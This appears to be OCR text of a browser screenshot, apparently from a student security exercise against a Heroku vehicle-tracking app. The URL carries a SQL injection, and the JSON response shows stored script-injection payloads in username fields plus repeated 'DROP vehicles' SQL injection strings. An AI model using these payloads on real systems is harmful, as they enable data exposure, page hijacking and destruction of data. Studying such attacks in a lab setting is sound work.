 jordan-marsh.herokuapp.com/vehicle.json?username=JANET%27%20OR%20%271%27=%271
V
OnShape
SAP Concur Home
Gcode dictionary -...
Tiles
dev
Learning Portal
CS 120 (9 unread)
Canvas - Tufts Univ...
SIS
MyAnalytics
TimeOut
»
[{"id":3095,"username":"bY4Qlkf8","lat":-74.09122113916678,"lng":51.9118155105416,"created_on":"2023-04-28T00:00:02.105Z"},
{"id":3096,"username":"lj9RKo6t","lat":-58.638282793603835,"lng":115.62959605979967,"created_on":"2023-04-28T00:05:01.861Z"},
{"id":3097,"username":"6T7tsTpi","lat":9.933913398780177,"lng":134.65251429252362,"created_on":"2023-04-28T00:10:02.630Z"},
{"id":3098,"username":"1JJGsoLG","lat":-10.62962298834124,"lng":-4.850326038937368,"created_on":"2023-04-28T00:15:02.383Z"},{"id":3099,"username":"
<script>document.body.style.backgroundImage=\"url(https://i.gifer.com/1fZK.gif)\";let
div=document.createElement(\"div\");div.style.width=\"100%\";div.style.height=\"0\";div.style.paddingBottom=\"81%\";div.style.position=\"relative\";div.style.display=\"flex
\";div.style.justifyContent=\"center\";div.style.alignItems=\"center\";document.body.appendChild(div);let
iframe=document.createElement(\"iframe\");iframe.src=\"https://giphy.com/embed/3ov9jQX2Ow4bM5xxuM\";iframe.width=\"100%\";iframe.height=\"100%\";iframe.style.position=\"abs
olute\";iframe.frameBorder=\"0\";iframe.className=\"giphy-embed\";iframe.allowFullScreen=true;div.appendChild(iframe);
</script>","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:16:55.681Z"},{"id":3100,"username":"
<script>document.body.style.backgroundImage=\"url(https://i.gifer.com/1fZK.gif)\";let
div=document.createElement(\"div\");div.style.width=\"100%\";div.style.height=\"0\";div.style.paddingBottom=\"81%\";div.style.position=\"relative\";div.style.display=\"flex
\";div.style.justifyContent=\"center\";div.style.alignItems=\"center\";document.body.appendChild(div);let
iframe=document.createElement(\"iframe\");iframe.src=\"https://giphy.com/embed/3ov9jQX2Ow4bM5xxuM\";iframe.width=\"100%\";iframe.height=\"100%\";iframe.style.position=\"abs
olute\";iframe.frameBorder=\"0\";iframe.className=\"giphy-embed\";iframe.allowFullScreen=true;div.appendChild(iframe);
</script>","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:17:10.403Z"},
{"id":3101,"username":"XjtWnfax","lat":70.43229958174899,"lng":44.77984829994415,"created_on":"2023-04-28T00:20:02.183Z"},
{"id":3102,"username":"U11ujivv","lat":-19.64694303338007,"lng":-91.91712597733917,"created_on":"2023-04-28T00:25:01.940Z"},{"id":3103,"username":"admin'; DROP vehicles;
SELECT * FROM vehicles WHERE 'a'='a","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:28:54.403Z"},{"id":3104,"username":"admin'; DROP vehicles; SELECT * FROM
vehicles WHERE 'a'='a","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:29:02.429Z"},{"id":3105,"username":"admin'; DROP vehicles; SELECT * FROM vehicles WHERE
'a'='a","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:29:03.325Z"},{"id":3106,"username":"admin'; DROP vehicles; SELECT * FROM vehicles WHERE
'a'='a","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:29:03.982Z"},{"id":3107,"username":"admin'; DROP vehicles; SELECT * FROM vehicles WHERE
'a'='a","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:29:04.558Z"},{"id":3108,"username":"admin'; DROP vehicles; SELECT * FROM vehicles WHERE
'a'='a","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:29:05.127Z"},{"id":3109,"username":"admin'; DROP vehicles; SELECT * FROM vehicles WHERE
'a'='a","lat":44.046204,"lng":-123.023346,"created_on":"2023-04-28T00:29:05.599Z"},{"id":3110,"username":"admin'; DROP vehicles; SELECT * FROM vehicles WHERE